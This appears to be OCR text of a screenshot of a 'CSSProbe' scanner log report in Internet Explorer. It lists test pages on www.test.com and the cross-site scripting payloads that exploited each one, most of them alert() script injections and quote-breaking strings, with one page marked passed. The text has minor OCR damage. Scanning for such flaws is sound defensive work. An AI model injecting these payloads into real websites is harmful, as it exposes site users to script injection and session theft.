 CSSProbe Log Report - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address ...\CSSProbe_Log_Report.html Links »
http://www.test.com/cssprobebvt/Classic asp
Exploited with name=<script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http://www test.com/cssprobebvt/DoubleQuote asp
Exploited with name="><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")
</script>&key=value
http://www test com/cssprobebvt/IMG%20SRC asp
Exploited with name=javascript.alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe ')
http //www test com/cssprobebvt/AHREF asp
Exploited with name=javascript alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe ')
http //www test com/cssprobebvt/DoubleQuoteScriptVarBody asp
Exploited with name=value",}</SCRIPT><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http //www test com/cssprobebvt/safe asp
Passed
http://www test com/cssprobebvt/SingleQuoteScriptVarBody asp
Exploited with name=value',alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe '),var strHackz='
http://www test com/cssprobebvt/SingleQuote asp
Exploited with name='><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http //www test com/cssprobebvt/IFScirptStatement.asp
Exploited with name=value",}</SCRIPT><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http://www test com/cssprobebvt/IMG%20SRC2 asp
Exploited with name=vbscript msgbox("Cross-
Done My Computer